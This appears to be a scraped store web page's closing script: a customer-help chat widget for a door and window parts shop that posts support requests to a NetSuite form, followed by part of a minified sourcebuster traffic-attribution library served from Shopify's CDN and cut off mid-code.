            '.dw-launcher{width:44px!important;height:44px!important;right:10px!important;bottom:calc(12px + env(safe-area-inset-bottom,0))!important;display:flex!important;align-items:center!important;justify-content:center!important;line-height:0!important;box-shadow:0 0 16px rgba(75,172,82,.7), 0 0 32px rgba(75,172,82,.35)!important;animation: dwPulse 3.6s ease-in-out infinite;transition: transform .16s ease, filter .16s ease, box-shadow .16s ease;-webkit-tap-highlight-color: transparent;}' +
            '.dw-launcher:hover{transform: translateY(-1px) scale(1.04);filter: brightness(1.06);box-shadow:0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4)!important;}' +
            '.dw-launcher:active{transform: translateY(0) scale(.98);filter: brightness(.98);box-shadow:0 0 16px rgba(75,172,82,.6), 0 0 32px rgba(75,172,82,.3)!important;}' +
            '.dw-quick.is-hidden{display:none!important;}' +
            /* Prevent background scrolling */
            '.dw-panel.dw-open{pointer-events:auto!important;}' +
            '.dw-panel.dw-open *{pointer-events:auto!important;}' +
          '}' +
    
          /* Full-width stack on small screens (keep 2-up buttons, tighten math) */
          '@media (max-width:600px){' +
            '.dw-msg.dw-callout,.dw-choice{max-width:100%!important;margin-left:0!important;margin-right:0!important;}' +
            '.dw-choice{gap:10px;flex-direction:row!important;flex-wrap:nowrap!important;}' +
            '.dw-choice .dw-btn{flex:1 1 calc(50% - 5px);width:auto;}' +
            '.dw-btn.full{max-width:100%!important;}' +
          '}' +
          
          /* Extra small screens - maintain 2-column layout */
          '@media (max-width:400px){' +
            '.dw-quick{grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:8px!important;}' +
            '.dw-chip{min-height:48px!important;padding:8px 8px!important;font-size:14px!important;line-height:1.2!important;}' +
            '.dw-logo div{font-size:20px!important;}' +
            '.dw-title h3{font-size:14px!important;}' +
            '.dw-status{font-size:12px!important;}' +
          '}' +
    
          /* Reduced motion on mobile */
          '@media (max-width:520px) and (prefers-reduced-motion: reduce){' +
            '.dw-launcher{animation:none!important;transition:none!important;}' +
            '.dw-launcher:hover,.dw-launcher:active{transform:none!important;}' +
          '}';
    
        document.head.appendChild(style);
      } catch (e) {
        console.error("Failed to inject styles (CSP blocked):", e.message);
      }
  
      /* Panel */
      var panel = document.createElement("div");
      panel.className = "dw-panel";
      panel.setAttribute("role", "dialog");
      panel.setAttribute("aria-modal", "true");
      panel.setAttribute("aria-labelledby", "dwTitle");
    
      var header = document.createElement("div");
      header.className = "dw-header";
    
      // LOGO (using Truth Parts logo)
      var logoWrap = document.createElement("div");
      logoWrap.className = "dw-logo";
      var textLogo = document.createElement("div");
      textLogo.textContent = "Door & Window Parts";
      textLogo.style.fontWeight = "bold";
      textLogo.style.color = "#000";
      textLogo.style.fontSize = "35px";
      textLogo.style.lineHeight = "1.2";
      textLogo.style.transition = "font-size 0.2s ease";
      logoWrap.appendChild(textLogo);
  
      var title = document.createElement("div");
      title.className = "dw-title";
      title.innerHTML = '<span class="dw-status">Quick help links</span>';
    
      var closeBtn = document.createElement("button");
      closeBtn.type = "button";   
      closeBtn.className = "dw-close";
      closeBtn.setAttribute("aria-label", "Close chat");
      closeBtn.innerHTML = "×";
  
      // Add breadcrumb navigation
      var breadcrumb = document.createElement("div");
      breadcrumb.className = "dw-breadcrumb";
      breadcrumb.style.display = "none";
      breadcrumb.style.padding = "8px 20px";
      breadcrumb.style.borderBottom = "1px solid var(--dw-border)";
      breadcrumb.style.background = "#f9fafb";
      breadcrumb.style.fontSize = "14px";
      breadcrumb.style.color = "#6b7280";
      breadcrumb.style.textAlign = "center";
      breadcrumb.innerHTML = '<span class="dw-breadcrumb-menu" style="cursor:pointer;color:var(--dw-primary);text-decoration:underline;">Menu</span> › <span class="dw-breadcrumb-current">Backorder Info</span>';
  
      header.appendChild(logoWrap);
      header.appendChild(title);
    
      var body = document.createElement("div");
      body.className = "dw-body";
    
      var quick = document.createElement("div");
      quick.className = "dw-quick";
      var chipsData = [
        ["identifier","Part Identifier"],
        ["worksheet","Multipoint Lock Identifier"],
        ["orderhelp","Help placing an order"],
        ["backorder","Backorder info"],
        ["progress","Order progress"],
        ["quote","Request a quote"],
        ["returns","Return Information"],
        ["installs","Do you do installs?"]
      ];
      for (var i = 0; i < chipsData.length; i++) {
        var b = document.createElement("button");
        b.className = "dw-chip";
        b.type = "button";   
        b.setAttribute("data-action", chipsData[i][0]);
        b.textContent = chipsData[i][1];
        quick.appendChild(b);
      }
    
      var messages = document.createElement("div");
      messages.className = "dw-messages is-hidden";
      messages.id = "dwMessages";
      messages.setAttribute("aria-live", "polite");
    
      body.appendChild(quick);
      body.appendChild(messages);
    
      var footer = document.createElement("div");
      footer.className = "dw-footer";
      footer.innerHTML = '<span>We Don\'t Just Sell Parts – We Solve Problems.</span> <a href="' + LINKS.contact + '">Contact</a>';
    
      panel.appendChild(header);
      panel.appendChild(breadcrumb);
      panel.appendChild(body);
      panel.appendChild(footer);
      document.body.appendChild(panel);
  
      /* Launcher */
      var launcher = document.createElement("button");
      launcher.className = "dw-launcher";
      launcher.type = "button";  
      launcher.setAttribute("aria-label", "Open help");
      launcher.setAttribute("aria-expanded", "false");
      launcher.innerHTML =
        '<span class="dw-icon-wrap" aria-hidden="true">' +
        '<svg class="dw-icon dw-icon-chat" viewBox="0 0 24 24"><path fill="currentColor" d="M20 2H4a2 2 0 0 0-2 2v17.5a.5.5 0 0 0 .85.35L6 18h14a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2z"/></svg>' +
        '<svg class="dw-icon dw-icon-close" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>' +
        '</span>';
      document.body.appendChild(launcher);
  
      function ensureSubmitFrame() {
        var existing = document.getElementById("dwHiddenFrame");
        if (existing) return existing;
    
        var ifr = document.createElement("iframe");
        ifr.id = "dwHiddenFrame";
        ifr.name = "dwHiddenFrame";
        ifr.title = "Submission Frame";
        ifr.style.position = "absolute";
        ifr.style.width = "1px";
        ifr.style.height = "1px";
        ifr.style.opacity = "0";
        ifr.style.pointerEvents = "none";
        ifr.style.left = "-9999px";
        document.body.appendChild(ifr);
        return ifr;
      }
    
      function showSubmissionResult(kind) {
        var msg = {
          backorder: "Thanks! Your backorder request was sent. A teammate will email you shortly.",
          progress:  "Thanks! Your order progress request was sent. We'll follow up soon.",
          quote:     "Thanks! Your quote request was sent. Watch your inbox—someone will reach out."
        }[kind] || "Thanks! Your message was sent.";
        addMsg(msg, "bot");
      }
    
      function openPanel() {
        panel.classList.add("dw-open");
        launcher.classList.add("is-open");
        launcher.setAttribute("aria-expanded", "true");
        launcher.setAttribute("aria-label", "Close help");
        try { localStorage.setItem("dw_chat_open", "1"); } catch (e) {}
        document.addEventListener("keydown", trapTab);
        updatePagePadding();
      }
      function closePanel() {
        panel.classList.remove("dw-open");
        launcher.classList.remove("is-open");
        launcher.setAttribute("aria-expanded", "false");
        launcher.setAttribute("aria-label", "Open help");
        try { localStorage.setItem("dw_chat_open", "0"); } catch (e) {}
        launcher.focus();
        document.removeEventListener("keydown", trapTab);
        clearPagePadding();
      }
    
      try {
        if (localStorage.getItem("dw_chat_open") === "1") {
          panel.classList.add("dw-open");
          launcher.classList.add("is-open");
          launcher.setAttribute("aria-expanded", "true");
          launcher.setAttribute("aria-label", "Close help");
        }
      } catch (e) {}
    
      launcher.addEventListener("click", function () {
        if (panel.classList.contains("dw-open")) {
          closePanel();
        } else {
          openPanel();
        }
      });
      
      document.addEventListener("keydown", function (e) {
        if (e.key === "Escape" && panel.classList.contains("dw-open")) closePanel();
      });
  
      // Prevent background scrolling when chat is open
      panel.addEventListener("touchmove", function(e) {
        if (panel.classList.contains("dw-open")) {
          e.stopPropagation();
        }
      }, { passive: false });
  
      // Add click handler for breadcrumb menu link
      breadcrumb.addEventListener("click", function(e) {
        if (e.target.classList.contains("dw-breadcrumb-menu")) {
          showMainMenu();
        }
      });
    
      function trapTab(e) {
        if (e.key !== "Tab" || !panel.classList.contains("dw-open")) return;
        var focusables = panel.querySelectorAll('button, a[href], input, [tabindex]:not([tabindex="-1"])');
        if (!focusables.length) return;
        var first = focusables[0], last = focusables[focusables.length - 1];
        if (e.shiftKey && document.activeElement === first) { last.focus(); e.preventDefault(); }
        else if (!e.shiftKey && document.activeElement === last) { first.focus(); e.preventDefault(); }
      }
    
      function showMessages() {
        messages.classList.remove("is-hidden");
        requestAnimationFrame(function(){ messages.scrollTop = messages.scrollHeight; });
      }
    
      function addMsg(html, who) {
        var div = document.createElement("div");
        div.className = "dw-msg " + (who === "user" ? "dw-user" : "dw-bot");
        div.innerHTML = html;
        var stick = (messages.scrollHeight - (messages.scrollTop + messages.clientHeight)) <= 24;
        messages.appendChild(div);
        requestAnimationFrame(function(){ if (stick) messages.scrollTop = messages.scrollHeight; });
      }
    
      function clearPanelForNewSelection(action) {
        messages.textContent = "";
        messages.classList.remove("is-hidden");
        messages.classList.remove("dw-fade-in");
        requestAnimationFrame(function(){ messages.classList.add("dw-fade-in"); });
        
        // Hide quick menu and show breadcrumb
        quick.classList.add("is-hidden");
        breadcrumb.style.display = "block";
        
        // Update breadcrumb with current page
        var pageNames = {
          "backorder": "Backorder Info",
          "progress": "Order Progress", 
          "quote": "Quote Request",
          "returns": "Return Information",
          "identifier": "Part Identifier",
          "worksheet": "Multipoint Worksheet",
          "orderhelp": "Order Help",
          "installs": "Installation Info"
        };
        var currentPage = pageNames[action] || "Help";
        breadcrumb.innerHTML = '<span class="dw-breadcrumb-menu" style="cursor:pointer;color:var(--dw-primary);text-decoration:underline;">Menu</span> › <span class="dw-breadcrumb-current">' + currentPage + '</span>';
      }
  
      function showMainMenu() {
        messages.textContent = "";
        messages.classList.add("is-hidden");
        quick.classList.remove("is-hidden");
        breadcrumb.style.display = "none";
      }
    
      function updatePagePadding(){
        requestAnimationFrame(function(){
          if (!panel.classList.contains("dw-open")) return;
          var rect = panel.getBoundingClientRect();
          var padPx = Math.min(rect.height + 16, window.innerHeight) + "px";
          document.documentElement.classList.add("dw-chat-open");
          document.body.classList.add("dw-chat-open");
          document.documentElement.style.setProperty("--dw-chat-pad", padPx);
        });
      }
      function clearPagePadding(){
        document.documentElement.classList.remove("dw-chat-open");
        document.body.classList.remove("dw-chat-open");
        document.documentElement.style.removeProperty("--dw-chat-pad");
      }
    
      function buildCaseForm(kind, userValue) {
        var subjects = { backorder: "Backorder Update - Door & Window Parts", progress: "Order Progress - Door & Window Parts", quote: "Quote Request - Door & Window Parts" };
        var messagesMap = {
          backorder: "My order is " + userValue + ", I'm wanting an update.",
          progress:  "My order is " + userValue + ", I'm wanting an update.",
          quote:     "I'm requesting a quote. Details: " + userValue
        };
    
        var form = document.createElement("form");
        form.method = "POST";
        form.action = "https://4118934.extforms.netsuite.com/app/site/crm/externalcasepage.nl/compid.4118934/.f?formid=5&h=AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0";
        form.acceptCharset = "UTF-8";
        form.target = "dwHiddenFrame";            // submit to hidden iframe (no redirect)
        form.className = "dw-form";
    
        function addLabelInput(placeholderText, name, type, required) {
          var input = document.createElement("input");
          input.name = name;
          input.type = type || "text";
          input.required = !!required;
          input.className = "dw-input";
          input.placeholder = placeholderText + (required ? "*" : "");
          form.appendChild(input);
          return input;
      }
    
        addLabelInput("First Name", "firstname", "text", true);
        addLabelInput("Last Name",  "lastname",  "text", true);
        addLabelInput("Email",      "email",     "email", true);
    
        var titleInp = document.createElement("input");
        titleInp.type = "hidden"; titleInp.name = "title";
        titleInp.value = subjects[kind] || "Support Request";
        form.appendChild(titleInp);
    
        var msg = document.createElement("textarea");
        msg.name = "incomingmessage";
        msg.style.display = "none";
    
        // Base message
        var base = messagesMap[kind] || ("Request details: " + userValue);
    
        // Append current page URL for quotes so CS knows what the user was viewing
        if (kind === "quote") {
          var pageUrl = window.location && window.location.href ? window.location.href : "";
          var pageTitle = document && document.title ? document.title : "";
          base += "\n\nUser was viewing:\n" + (pageTitle ? (pageTitle + "\n") : "") + pageUrl;
        }
    
        msg.value = base;
        form.appendChild(msg);
    
        var dept = document.createElement("input");
        dept.type = "hidden"; dept.name = "custevent_email_subject"; dept.value = "1";
        form.appendChild(dept);
  
        var company = document.createElement("input");
        company.type = "hidden"; company.name = "company"; company.value = "Door & Window Parts";
        form.appendChild(company);
    
        var hiddenPairs = {
          submitted: "T", formid: "5",
          h: "AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0",
          forminstance: "fe633871-b517-4d59-96f6-d4585e6176e7",
          rectype: "-1", id: "", compid: "4118934",
          whence: "/app/site/crm/externalcasepage.nl?compid=4118934&formid=5&h=AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0"
        };
        for (var k in hiddenPairs) if (hiddenPairs.hasOwnProperty(k)) {
          var inp = document.createElement("input");
          inp.type = "hidden"; inp.name = k; inp.value = hiddenPairs[k];
          form.appendChild(inp);
        }
    
        var submit = document.createElement("button");
        submit.type = "submit"; submit.className = "dw-btn full"; submit.textContent = "Send";
        form.appendChild(submit);
    
        // Submit -> hidden iframe -> show in-panel confirmation
        form.addEventListener("submit", function(e){
          ensureSubmitFrame();
          submit.disabled = true;
          submit.textContent = "Sending…";
          addMsg("Submitting your request…", "bot");
    
          var frame = document.getElementById("dwHiddenFrame");
    
          var onLoad = function() {
            frame.removeEventListener("load", onLoad, true);
            submit.disabled = false;
            submit.textContent = "Send";
            form.remove();
            showSubmissionResult(kind);
            // Prevent any potential redirects
            if (frame.contentWindow) {
              try {
                frame.contentWindow.location.replace('about:blank');
              } catch(e) {}
            }
          };
          frame.addEventListener("load", onLoad, true);
    
          setTimeout(function(){
            try { frame.removeEventListener("load", onLoad, true); } catch(_) {}
            if (document.body.contains(form)) {
              submit.disabled = false; submit.textContent = "Send";
              form.remove();
              showSubmissionResult(kind);
              // Prevent any potential redirects
              if (frame.contentWindow) {
                try {
                  frame.contentWindow.location.replace('about:blank');
                } catch(e) {}
              }
            }
          }, 8000);
        });
    
        return form;
      }
    
      function showProgressChoice() {
        addMsg("Have you already checked your account for your order status?", "bot");
    
        var choice = document.createElement("div");
        choice.className = "dw-form";
        choice.style.gridTemplateColumns = "1fr 1fr"; // make the two buttons equal width
        choice.innerHTML =
          '<button type="button" class="dw-btn" data-prog-choice="yes">Yes</button>' +
          '<a class="dw-btn" data-prog-choice="no" href="' + LINKS.login + '" target="_blank" rel="noopener">No, log me in</a>';
    
        messages.appendChild(choice);
      }
    
      function startFlow(action) {
        showMessages();
        switch (action) {
          case "returns":
            addMsg('Please visit our <a href="' + LINKS.returns + '" target="_blank" rel="noopener">returns page</a> to fill out our return form and we\'ll get back to you within 2-3 business days with return instructions.', "bot");
            break;
          case "identifier":
            // Open the part identifier page directly
            window.open(LINKS.identifier, "_blank", "noopener");
            addMsg('Opening our part identifier form in a new tab. Please fill it out and we\'ll get back to you within 2-3 business days with the correct part information.', "bot");
            break;
          case "worksheet":
            // Open the worksheet page directly  
            window.open(LINKS.worksheet, "_blank", "noopener");
            addMsg('Opening our multipoint lock worksheet in a new tab. Please fill it out and we\'ll get back to you within 2-3 business days with the correct lock information.', "bot");
            break;
          case "installs":
            addMsg(
                'We don\'t offer installation services, but you can find installers through the ' +
                '<a href="' + LINKS.installsInfo + '" target="_blank" rel="noopener">InstallerBio</a> directory. ' +
                'These pros are independent and not affiliated with Door & Window Parts. ' +
                'Visit InstallerBio or call us at <a href="' + LINKS.phone + '">' + LINKS.phone.replace("tel:", "") + '</a> for more info.',
                "bot"
            );
            break;
    
          case "backorder": {
            addMsg("Let\u2019s look up your backorder. What\u2019s your order number (or the email used at checkout)?", "bot dw-callout backorder");
            var ask = document.createElement("form");
            ask.className = "dw-form";
            ask.innerHTML = '<input class="dw-input" name="ref" placeholder="Order # or email" required /><button class="dw-btn">Continue</button>';
            ask.addEventListener("submit", function(e){
              e.preventDefault();
              var ref = ask.ref.value.trim();
              ask.remove();
              addMsg('Thanks! For specifics, the fastest route is our team. Fill this quick form and we\u2019ll create a ticket right away.', "bot dw-callout backorder");
              var caseForm = buildCaseForm("backorder", ref);
              messages.appendChild(caseForm);
            });
            messages.appendChild(ask);
            break;
          }
    
          case "progress": {
            showMessages();
    
            // Question bubble
            addMsg("Have you already checked your account for your order status?", "bot");
            // Make the last bot bubble a styled callout
            (function(){
              var bots = messages.querySelectorAll('.dw-msg.dw-bot');
              if (bots.length) bots[bots.length - 1].classList.add('dw-callout');
            })();
    
            // Choice buttons (two equal columns)
            var choice = document.createElement("div");
            choice.className = "dw-choice";
            choice.innerHTML =
              '<button type="button" class="dw-btn" id="dwProgYes">Yes</button>' +
              '<button type="button" class="dw-btn" id="dwProgNo">No</button>';
            messages.appendChild(choice);
    
            // YES -> continue with in-panel order form -> case creation
            choice.querySelector("#dwProgYes").addEventListener("click", function () {
              choice.remove();
    
              addMsg("Great — enter your order number and we'll create a case right now.", "bot");
    
              var ask2 = document.createElement("form");
              ask2.className = "dw-form";
              ask2.innerHTML =
                '<input class="dw-input" name="order" placeholder="Order number" required />' +
                '<button class="dw-btn">Continue</button>';
    
              ask2.addEventListener("submit", function (e) {
                e.preventDefault();
                var order = ask2.order.value.trim();
                ask2.remove();
    
                addMsg("Thanks — add your contact info and we'll create a case.", "bot");
                var caseForm2 = buildCaseForm("progress", order);
                messages.appendChild(caseForm2);
              });
    
              messages.appendChild(ask2);
            });
    
            // NO -> open login in a new tab, keep panel open
            choice.querySelector("#dwProgNo").addEventListener("click", function () {
              window.open(LINKS.login, "_blank", "noopener");
              addMsg('Opening your account page in a new tab. Please login to your account to check your order progress. If you still need help after checking, come back and tap "Order progress" again.', "bot");
            });
    
            break;
          }
    
          case "quote": {
            addMsg("Tell me what you\u2019d like a quote for (part number, description, or an order number if you have one).", "bot dw-callout quote");
            var ask3 = document.createElement("form");
            ask3.className = "dw-form";
            ask3.innerHTML = '<input class="dw-input" name="what" placeholder="e.g., Andersen 40809 keeper" required /><button class="dw-btn">Continue</button>';
            ask3.addEventListener("submit", function(e){
              e.preventDefault();
              var what = ask3.what.value.trim();
              ask3.remove();
              addMsg('Almost done \u2014 add your contact info and we\u2019ll create a quote request.', "bot");
              var caseForm3 = buildCaseForm("quote", what);
              messages.appendChild(caseForm3);
            });
            messages.appendChild(ask3);
            break;
          }
    
          default:
            addMsg("Try one of the buttons above.", "bot");
        }
      }
    
      function handle(action) {
        switch (action) {
          case "returns":
          case "identifier":
          case "worksheet":
          case "installs":
          case "backorder":
          case "progress":
          case "quote":
            startFlow(action);
            break;
          case "orderhelp":
            showMessages();
            addMsg('Need help placing an order? Call us at <a href="' + LINKS.phone + '">' + LINKS.phone.replace("tel:","") + '</a>.', "bot");
            break;
          default:
            showMessages();
            addMsg("Try one of the buttons above.", "bot");
        }
      }
    
      document.addEventListener("click", function (e) {
        var chip = e.target && e.target.closest ? e.target.closest(".dw-chip") : null;
        if (!chip) return;
        if (!panel.classList.contains("dw-open")) openPanel();
        var action = chip.getAttribute("data-action");
        clearPanelForNewSelection(action);
        handle(action);
      });
  
      closeBtn.addEventListener("click", function(){ closePanel(); });
    }
  
    function initWidget() {
      if (document.body && !document.documentElement.hasAttribute("data-dw-chat-mounted")) {
        boot();
        return;
      }
      
      if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
          if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
            boot();
          }
        });
      }
      
      window.addEventListener('load', function() {
        if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
          boot();
        }
      });
      
      setTimeout(function() {
        if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
          boot();
        }
      }, 1000);
    }
    
    initWidget();
  })();
  

  </script>
  
       <!-- End Chat Feature -->



  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/734f03-myshopify.js?v=V2VkIEphbiAyMSAyMDI2IDEzOjE5OjI0IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 28676
content:
(function(e){if(typeof exports=="object"&&typeof module!="undefined")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window!="undefined"?t=window:typeof global!="undefined"?t=global:typeof self!="undefined"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t2){try{return unescape(e2)}catch(r2){return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]=="undefined")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source!="undefined"||typeof y.utm_medium!="undefined"||typeof y.utm_campaign!="undefined"||typeof y.utm_content!="undefined"||typeof y.utm_term!="undefined"||typeof y.gclid!="undefined"||typeof y.yclid!="undefined"||typeof y[h.campaign_param]!="undefined")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source!="undefined"?y.utm_source:typeof y.gclid!="undefined"?"google":typeof y.yclid!="undefined"?"yandex":s.none,w=typeof y.utm_medium!="undefined"?y.utm_medium:typeof y.gclid!="undefined"||typeof y.yclid!="undefined"?"cpc":s.none,q=typeof y.utm_campaign!="undefined"?y.utm_campaign:typeof y[h.campaign_param]!="undefined"?y[h.campaign_param]:typeof y.gclid!="undefined"?"google_cpc":typeof y.yclid!="undefined"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch(t3){return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new 